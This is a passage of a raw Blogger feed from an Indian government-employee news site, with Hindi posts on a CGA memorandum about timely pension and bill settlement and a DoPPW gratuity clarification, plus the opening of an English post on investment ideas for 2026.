Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2026\/01\/DA-FROM-JANUARY-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/7572833708504860115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/7572833708504860115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2026\/01\/DA-FROM-JANUARY-2026.html","title":"जनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-ac6GTbANzk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6686352992282252039"},"published":{"$t":"2025-10-30T08:27:00.000+05:30"},"updated":{"$t":"2025-10-30T08:27:00.668+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensioner News"}],"title":{"type":"text","$t":"बिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय"},"content":{"type":"html","$t":"\u003Ch2 data-end=\"403\" data-start=\"266\"\u003E \u003Cstrong data-end=\"403\" data-start=\"272\"\u003Eबिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय ज्ञापन\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"526\" data-start=\"405\"\u003E\u003Cstrong data-end=\"416\" data-start=\"405\"\u003Eदिनांक:\u003C\/strong\u003E 23 अक्टूबर 2025\u003Cbr data-end=\"435\" data-start=\"432\" \/\u003E\n\u003Cstrong data-end=\"445\" data-start=\"435\"\u003Eस्रोत:\u003C\/strong\u003E वित्त मंत्रालय, भारत सरकार | \u003Cstrong data-end=\"489\" data-start=\"475\"\u003Eजारीकर्ता:\u003C\/strong\u003E Controller General of Accounts (CGA)\u003C\/p\u003E\n\u003Chr data-end=\"531\" data-start=\"528\" \/\u003E\n\u003Ch3 data-end=\"613\" data-start=\"533\"\u003E🔹 \u003Cstrong data-end=\"613\" data-start=\"540\"\u003Eसरकार का नया निर्देश — समय पर बिल भुगतान और पेंशन निपटारा अब अनिवार्य\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"903\" data-start=\"615\"\u003Eवित्त मंत्रालय के व्यय विभाग के अधीन आने वाले \u003Cstrong data-end=\"701\" data-start=\"661\"\u003EController General of Accounts (CGA)\u003C\/strong\u003E ने एक महत्वपूर्ण \u003Cstrong data-end=\"758\" data-start=\"719\"\u003EOffice Memorandum (कार्यालय ज्ञापन)\u003C\/strong\u003E जारी किया है।\u003Cbr data-end=\"775\" data-start=\"772\" \/\u003E\nइस ज्ञापन का उद्देश्य है — \u003Cstrong data-end=\"844\" data-start=\"802\"\u003Eबिल भुगतान प्रक्रिया में दक्षता बढ़ाना\u003C\/strong\u003E और \u003Cstrong data-end=\"882\" data-start=\"848\"\u003Eपेंशन मामलों के समय पर निपटारे\u003C\/strong\u003E को सुनिश्चित करना।\u003C\/p\u003E\n\u003Cp data-end=\"1068\" data-start=\"905\"\u003ECGA ने साफ कहा है कि बिलों या पेंशन में अनावश्यक देरी से \u003Cstrong data-end=\"1003\" data-start=\"962\"\u003Eसरकारी वित्तीय प्रणाली की विश्वसनीयता\u003C\/strong\u003E पर असर पड़ता है और \u003Cstrong data-end=\"1045\" data-start=\"1023\"\u003Eसेवाओं की गुणवत्ता\u003C\/strong\u003E भी प्रभावित होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1073\" data-start=\"1070\" \/\u003E\n\u003Ch3 data-end=\"1108\" data-start=\"1075\"\u003E🔸 \u003Cstrong data-end=\"1108\" data-start=\"1082\"\u003Eमुख्य निर्देश और बदलाव\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Col data-end=\"1870\" data-start=\"1110\"\u003E\n\u003Cli data-end=\"1191\" data-start=\"1110\"\u003E\n\u003Cp data-end=\"1191\" data-start=\"1113\"\u003E\u003Cstrong data-end=\"1142\" data-start=\"1113\"\u003Eसभी बिलों और पेंशन मामलों\u003C\/strong\u003E का निपटारा निर्धारित समयसीमा के भीतर किया जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1330\" data-start=\"1192\"\u003E\n\u003Cp data-end=\"1330\" data-start=\"1195\"\u003E\u003Cstrong data-end=\"1219\" data-start=\"1195\"\u003EPiecemeal objections\u003C\/strong\u003E यानी छोटे-छोटे आपत्तियाँ नहीं लगाई जाएँ — आपत्ति यदि जरूरी हो, तो \u003Cstrong data-end=\"1316\" data-start=\"1286\"\u003Eस्पष्ट और नियमों पर आधारित\u003C\/strong\u003E होनी चाहिए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1463\" data-start=\"1331\"\u003E\n\u003Cp data-end=\"1463\" data-start=\"1334\"\u003E\u003Cstrong data-end=\"1369\" data-start=\"1334\"\u003EPay and Accounts Offices (PAOs)\u003C\/strong\u003E को विभागों को मार्गदर्शन देने और क्लेम्स की प्रक्रिया को आसान बनाने की जिम्मेदारी दी गई है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1585\" data-start=\"1464\"\u003E\n\u003Cp data-end=\"1585\" data-start=\"1467\"\u003Eहर \u003Cstrong data-end=\"1492\" data-start=\"1470\"\u003ECCA या स्वतंत्र CA\u003C\/strong\u003E को एक \u003Cstrong data-end=\"1520\" data-start=\"1499\"\u003Eमानकीकृत चेकलिस्ट\u003C\/strong\u003E तैयार करनी होगी ताकि बिल या पेंशन केस के रिटर्न में देरी न हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1661\" data-start=\"1586\"\u003E\n\u003Cp data-end=\"1661\" data-start=\"1589\"\u003Eकिसी भी प्रकार की \u003Cstrong data-end=\"1634\" data-start=\"1607\"\u003Eअनुचित देरी या लापरवाही\u003C\/strong\u003E पर जवाबदेही तय की जाएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1790\" data-start=\"1662\"\u003E\n\u003Cp data-end=\"1790\" data-start=\"1665\"\u003E\u003Cstrong data-end=\"1695\" data-start=\"1665\"\u003Eसेवा-पुस्तक (Service Book)\u003C\/strong\u003E में पेंशन लाभों से जुड़ी हर एंट्री — जारी करना, भुगतान और रिकवरी — सही तरीके से दर्ज की जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1870\" data-start=\"1791\"\u003E\n\u003Cp data-end=\"1870\" data-start=\"1794\"\u003E\u003Cstrong data-end=\"1850\" data-start=\"1794\"\u003Eपेंशन लाभ केवल संबंधित पेंशनभोगी या परिवार पेंशनभोगी\u003C\/strong\u003E को ही दिए जाएँगे।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"1875\" data-start=\"1872\" \/\u003E\n\u003Ch3 data-end=\"1904\" data-start=\"1877\"\u003E🔹 \u003Cstrong data-end=\"1904\" data-start=\"1884\"\u003Eइस आदेश का महत्व\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2128\" data-start=\"1906\"\u003Eयह \u003Cstrong data-end=\"1928\" data-start=\"1909\"\u003Eकार्यालय ज्ञापन\u003C\/strong\u003E सरकारी कर्मचारियों और पेंशनभोगियों दोनों के लिए राहत लेकर आया है।\u003Cbr data-end=\"1997\" data-start=\"1994\" \/\u003E\nअब विभागों में फाइलें लटकने की समस्या को कम करने और \u003Cstrong data-end=\"2096\" data-start=\"2049\"\u003Eवित्तीय पारदर्शिता (Financial Transparency)\u003C\/strong\u003E को बढ़ाने पर जोर दिया गया है।\u003C\/p\u003E\n\u003Cp data-end=\"2290\" data-start=\"2130\"\u003Eइसके साथ ही सरकार ने यह संकेत दिया है कि \u003Cstrong data-end=\"2199\" data-start=\"2171\"\u003Eडिजिटल प्रोसेसिंग सिस्टम\u003C\/strong\u003E को और मजबूत किया जाएगा ताकि भुगतान और पेंशन प्रक्रिया पूरी तरह ऑनलाइन और समयबद्ध हो सके।\u003C\/p\u003E\n\u003Chr data-end=\"2295\" data-start=\"2292\" \/\u003E\n\u003Ch3 data-end=\"2347\" data-start=\"2297\"\u003E🔸 \u003Cstrong data-end=\"2347\" data-start=\"2304\"\u003Eपेंशनभोगियों के लिए क्या बदलने वाला है?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2576\" data-start=\"2349\"\u003E\n\u003Cli data-end=\"2387\" data-start=\"2349\"\u003E\n\u003Cp data-end=\"2387\" data-start=\"2351\"\u003Eपेंशन केस की मंजूरी में तेजी आएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2429\" data-start=\"2388\"\u003E\n\u003Cp data-end=\"2429\" data-start=\"2390\"\u003Eलंबित फाइलों का ट्रैक रखना आसान होगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2510\" data-start=\"2430\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2432\"\u003Eसरकारी भुगतान प्रक्रिया में \u003Cstrong data-end=\"2493\" data-start=\"2460\"\u003E“Accountability \u0026amp; Timeliness”\u003C\/strong\u003E लागू की जाएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2576\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2576\" data-start=\"2513\"\u003Eविभागों में “one checklist policy” से त्रुटियों में कमी आएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2581\" data-start=\"2578\" \/\u003E\n\u003Ch3 data-end=\"2602\" data-start=\"2583\"\u003E🔹 \u003Cstrong data-end=\"2602\" data-start=\"2590\"\u003Eनिष्कर्ष\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2858\" data-start=\"2604\"\u003Eयह कदम सरकार की उस नीति की ओर इशारा करता है जो \u003Cstrong data-end=\"2710\" data-start=\"2651\"\u003E“सुशासन और पारदर्शिता” (Good Governance \u0026amp; Transparency)\u003C\/strong\u003E पर आधारित है।\u003Cbr data-end=\"2727\" data-start=\"2724\" \/\u003E\nCGA का यह नया ज्ञापन न केवल पेंशनभोगियों के लिए राहत की खबर है, बल्कि यह सभी सरकारी विभागों को भी उनकी जवाबदेही की याद दिलाता है।\u003C\/p\u003E\n\u003Cp data-end=\"2965\" data-start=\"2860\"\u003Eअब यह देखना दिलचस्प होगा कि आने वाले महीनों में यह नीति \u003Cstrong data-end=\"2940\" data-start=\"2916\"\u003Eवास्तविक जमीनी सुधार\u003C\/strong\u003E कितनी तेजी से लाती है।\u003C\/p\u003E\u003Cp data-end=\"2965\" data-start=\"2860\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2965\" data-start=\"2860\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13kWnpHnaZLu82tGdxc_-DCbOMlA-fW_k\/view\" target=\"_blank\"\u003EOFFICIAL COPY\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6686352992282252039\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/controller-general-of-accounts-office-Memorandum.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6686352992282252039"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6686352992282252039"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/controller-general-of-accounts-office-Memorandum.html","title":"बिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5461647690666229443"},"published":{"$t":"2025-10-27T12:23:00.006+05:30"},"updated":{"$t":"2025-10-27T12:23:51.026+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gratuity"}],"title":{"type":"text","$t":"डीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003Eडीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?\u003C\/h2\u003E\n\u003Cp data-end=\"481\" data-start=\"85\"\u003Eभारत सरकार के Department of Pension \u0026amp; Pensioners’ Welfare (DOPPW) ने हाल‐ही में एक महत्वपूर्ण कार्यालय ज्ञापन जारी किया है जिसमें कहा गया है कि Central Civil Services (Payment of Gratuity under National Pension System) Rules, 2021 के अंतर्गत \u003Cstrong data-end=\"368\" data-start=\"327\"\u003Eसेवानिवृत्ति के पूर्व इस्तीफा देने पर\u003C\/strong\u003E केंद्रीय सरकारी कर्मचारियों को ग्रैच्युटी मिलने की योग्यता नहीं होती है। \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003Ca alt=\"https:\/\/igecorner.com\/doppw-clarification-eligibility-for-payment-of-gratuity-ccs-rules-2021-on-resignation\/\" class=\"flex h-4.5 overflow-hidden rounded-xl px-2 text-[9px] font-medium transition-colors duration-150 ease-in-out text-token-text-secondary! bg-[#F4F4F4]! dark:bg-[#303030]!\" href=\"https:\/\/igecorner.com\/doppw-clarification-eligibility-for-payment-of-gratuity-ccs-rules-2021-on-resignation\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan class=\"relative start-0 bottom-0 flex h-full w-full items-center\"\u003ECentral Government Employees News\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch4 data-end=\"504\" data-start=\"483\"\u003E▶️ मुख्य बिंदु\u003C\/h4\u003E\n\u003Cul data-end=\"1345\" data-start=\"505\"\u003E\n\u003Cli data-end=\"619\" data-start=\"505\"\u003E\n\u003Cp data-end=\"619\" data-start=\"507\"\u003EOMS No. 2\/8\/2025-P\u0026amp;PW(F)\/11164 दिनांक 24 अक्टूबर 2025 में जारी की गई है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"894\" data-start=\"620\"\u003E\n\u003Cp data-end=\"894\" data-start=\"622\"\u003Eनियम 22 के अनुसार, एक सरकारी कर्मचारी जिसने कम-से-कम पाँच वर्ष सेवा पूरी की हो, तभी रिटायरमेंट ग्रैच्युटी का दावा कर सकता है – लेकिन यह सिर्फ \u003Cem data-end=\"842\" data-start=\"764\"\u003Eसेवानिवृत्ति, पूर्व सेवानिवृत्ति, अविज्ञाननियोजन, या सरकारी निगम में संक्रमण\u003C\/em\u003E से संभव है।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1123\" data-start=\"895\"\u003E\n\u003Cp data-end=\"1123\" data-start=\"897\"\u003Eनियम 17 के तहत, यदि कर्मचारी \u003Cstrong data-end=\"962\" data-start=\"926\"\u003Eस्वैच्छिक रूप से इस्तीफा देता है\u003C\/strong\u003E (जबकि उसे वापस लिये जाने की अनुमति नहीं होती), तो उसे \u003Cstrong data-end=\"1050\" data-start=\"1017\"\u003Eगत सेवा वया अर्हता खो जाती है\u003C\/strong\u003E और ग्रैच्युटी \u003Cstrong data-end=\"1082\" data-start=\"1065\"\u003Eनहीं दी जाएगी\u003C\/strong\u003E।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1345\" data-start=\"1124\"\u003E\n\u003Cp data-end=\"1345\" data-start=\"1126\"\u003Eनियम 32 में कहा गया है कि यदि कर्मचारी किसी सरकारी उपक्रम या निगम में \u003Cem data-end=\"1212\" data-start=\"1196\"\u003Eआरक्षित रूप से\u003C\/em\u003E स्थानांतरित होता है, तो उसे “मानो सेवानिवृत्त” माना जाएगा और ग्रैच्युटी का पात्र हो सकता है।\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/9XHktv1jDS8\" width=\"320\" youtube-src-id=\"9XHktv1jDS8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/blockquote\u003E\u003Cul data-end=\"1345\" data-start=\"505\"\u003E\n\u003C\/ul\u003E\n\u003Ch4 data-end=\"1370\" data-start=\"1347\"\u003E🔍 क्या बदला है?\u003C\/h4\u003E\n\u003Cp data-end=\"1659\" data-start=\"1371\"\u003Eपहले स्पष्ट नहीं था कि इस्तीफा देने वाले कर्मचारियों को ग्रैच्युटी मिलेगी या नहीं। इस स्पष्टीकरण ने यह स्पष्ट कर दिया है कि \u003Cstrong data-end=\"1516\" data-start=\"1495\"\u003Eस्वैच्छिक इस्तीफा\u003C\/strong\u003E देने वाले कर्मचारियों को ग्रैच्युटी का लाभ \u003Cstrong data-end=\"1603\" data-start=\"1560\"\u003Eउचित सेवा अवधि पूरी होने के बाद भी नहीं\u003C\/strong\u003E मिलेगा जब तक कि अन्य सीमा-अधिकारित विकल्प लागू न हों।\u003C\/p\u003E\n\u003Ch4 data-end=\"1683\" data-start=\"1661\"\u003E📌 सीख और सुझाव\u003C\/h4\u003E\n\u003Col data-end=\"2069\" data-start=\"1684\"\u003E\n\u003Cli data-end=\"1792\" data-start=\"1684\"\u003E\n\u003Cp data-end=\"1792\" data-start=\"1687\"\u003Eयदि आप केंद्रीय सेवा में हैं और ग्रैच्युटी पर विचार कर रहे हैं, तो सेवायात्रा की योजना बनाना आवश्यक है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1924\" data-start=\"1793\"\u003E\n\u003Cp data-end=\"1924\" data-start=\"1796\"\u003Eस्वैच्छिक इस्तीफा लेने से पहले यह जांचना अहम है कि क्या वह “मंतव्यों के अनुसार स्थानांतरण\/सेवानिवृत्ति” के तहत आता है या नहीं।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2069\" data-start=\"1925\"\u003E\n\u003Cp data-end=\"2069\" data-start=\"1928\"\u003Eइस नए आदेश को संबंधित मंत्रालय और संघ-विभागों में व्यापक रूप से प्रसारित करने का निर्देश दिया गया है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"2074\" data-start=\"2071\" \/\u003E\n\u003Cp data-end=\"2331\" data-start=\"2076\"\u003E💡 \u003Cstrong data-end=\"2092\" data-start=\"2079\"\u003Eनिष्कर्ष:\u003C\/strong\u003E\u003Cbr data-end=\"2095\" data-start=\"2092\" \/\u003E\nयदि आप केंद्रीय सेवा में हैं और ग्रैच्युटी का दावा करना चाहते हैं, तो यह बेहद जरूरी है कि आपकी \u003Cstrong data-end=\"2203\" data-start=\"2190\"\u003Eसेवा अवधि\u003C\/strong\u003E, \u003Cstrong data-end=\"2231\" data-start=\"2205\"\u003Eसेवानिवृत्ति का प्रकार\u003C\/strong\u003E, और \u003Cstrong data-end=\"2260\" data-start=\"2236\"\u003Eस्थानांतरण की स्थिति\u003C\/strong\u003E नियमों के अनुरूप हों। इस नए स्पष्टीकरण ने आपके लिए दिशा तय कर दी है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5461647690666229443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/GRATUITY-NEW-RULES-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5461647690666229443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5461647690666229443"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/GRATUITY-NEW-RULES-2025.html","title":"डीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/9XHktv1jDS8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6370445234334065987"},"published":{"$t":"2025-10-26T16:54:00.005+05:30"},"updated":{"$t":"2025-10-26T17:29:17.210+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Investment Idea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"}],"title":{"type":"text","$t":"Top 5 Smart Investment Ideas for 2026"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"350\" data-start=\"249\"\u003E\u003Cstrong data-end=\"350\" data-start=\"254\"\u003ETop 5 Smart Investment Ideas for 2026: How Middle-Class Families Can Grow Their Money Wisely\u003C\/strong\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"609\" data-start=\"352\"\u003E\u003Cstrong data-end=\"419\" data-start=\"352\"\u003EIn today’s fast-changing economy, savings alone are not enough.\u003C\/strong\u003E\u003Cbr data-end=\"422\" data-start=\"419\" \/\u003E\nFor middle-class families, simply keeping money in a bank account no longer guarantees financial security. Inflation slowly eats away at your wealth, and opportunities pass by silently.\u003C\/p\u003E\n\u003Cp data-end=\"911\" data-start=\"611\"\u003EIf you want your hard-earned money to \u003Cem data-end=\"663\" data-start=\"649\"\u003Ework for you\u003C\/em\u003E, it’s time to move beyond traditional savings and adopt \u003Cstrong data-end=\"739\" data-start=\"720\"\u003Esmart investing\u003C\/strong\u003E.\u003Cbr data-end=\"743\" data-start=\"740\" \/\u003E\nLet’s explore the \u003Cstrong data-end=\"796\" data-start=\"761\"\u003ETop 5 Investment Ideas for 2026\u003C\/strong\u003E that can help middle-class earners multiply their income, build wealth, and achieve true financial independence.\u003C\/p\u003E\n\u003Chr data-end=\"916\" data-start=\"913\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8jGcW4BaQSo\" width=\"320\" youtube-src-id=\"8jGcW4BaQSo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E🪙 1. Systematic Investment Plan (SIP) – Small Steps, Big Growth\u003C\/h3\u003E\n\u003Cp data-end=\"1242\" data-start=\"987\"\u003EA \u003Cstrong data-end=\"1025\" data-start=\"989\"\u003ESystematic Investment Plan (SIP)\u003C\/strong\u003E is one of the most effective ways to start investing in mutual funds.\u003Cbr data-end=\"1098\" data-start=\"1095\" \/\u003E\nIt allows you to invest a fixed amount every month — even as low as ₹500 — into a diversified fund that grows over time through \u003Cstrong data-end=\"1241\" data-start=\"1226\"\u003Ecompounding\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1368\" data-start=\"1244\"\u003ECompounding means your returns start earning their own returns — a powerful snowball effect that creates exponential growth.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"1389\" data-start=\"1377\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1550\" data-start=\"1390\"\u003EIf you invest ₹2,000 per month in an SIP with an average 12% annual return,\u003Cbr data-end=\"1468\" data-start=\"1465\" \/\u003E\nyour total ₹4.8 lakh investment could grow into nearly \u003Cstrong data-end=\"1547\" data-start=\"1523\"\u003E₹20 lakh in 20 years\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1655\" data-start=\"1552\"\u003EThat’s the magic of discipline and compounding — \u003Cem data-end=\"1652\" data-start=\"1601\"\u003Esmall consistent efforts that lead to big results\u003C\/em\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1679\" data-start=\"1657\"\u003E👉 \u003Cstrong data-end=\"1677\" data-start=\"1660\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"1762\" data-start=\"1680\"\u003E\n\u003Cli data-end=\"1710\" data-start=\"1680\"\u003E\n\u003Cp data-end=\"1710\" data-start=\"1682\"\u003EFlexible and easy to start\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1738\" data-start=\"1711\"\u003E\n\u003Cp data-end=\"1738\" data-start=\"1713\"\u003ELow risk (if long-term)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1762\" data-start=\"1739\"\u003E\n\u003Cp data-end=\"1762\" data-start=\"1741\"\u003EIdeal for beginners\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1767\" data-start=\"1764\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🏦 2. Public Provident Fund (PPF) – Safe and Tax-Free Savings\u003C\/h3\u003E\n\u003Cp data-end=\"2031\" data-start=\"1835\"\u003EFor those who prefer \u003Cstrong data-end=\"1880\" data-start=\"1856\"\u003Esafety and stability\u003C\/strong\u003E, the \u003Cstrong data-end=\"1917\" data-start=\"1886\"\u003EPublic Provident Fund (PPF)\u003C\/strong\u003E remains a classic choice.\u003Cbr data-end=\"1946\" data-start=\"1943\" \/\u003E\nIt’s backed by the Government of India, offering guaranteed returns and tax benefits.\u003C\/p\u003E\n\u003Ch3 data-end=\"2057\" data-start=\"2033\"\u003E💡 \u003Cstrong data-end=\"2057\" data-start=\"2040\"\u003EKey Features:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2214\" data-start=\"2058\"\u003E\n\u003Cli data-end=\"2090\" data-start=\"2058\"\u003E\n\u003Cp data-end=\"2090\" data-start=\"2060\"\u003E\u003Cstrong data-end=\"2079\" data-start=\"2060\"\u003ELock-in Period:\u003C\/strong\u003E 15 years\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2145\" data-start=\"2091\"\u003E\n\u003Cp data-end=\"2145\" data-start=\"2093\"\u003E\u003Cstrong data-end=\"2111\" data-start=\"2093\"\u003EInterest Rate:\u003C\/strong\u003E Around 7.1% (revised quarterly)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2214\" data-start=\"2146\"\u003E\n\u003Cp data-end=\"2214\" data-start=\"2148\"\u003E\u003Cstrong data-end=\"2164\" data-start=\"2148\"\u003ETax Benefit:\u003C\/strong\u003E Deduction under Section 80C + tax-free maturity\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv 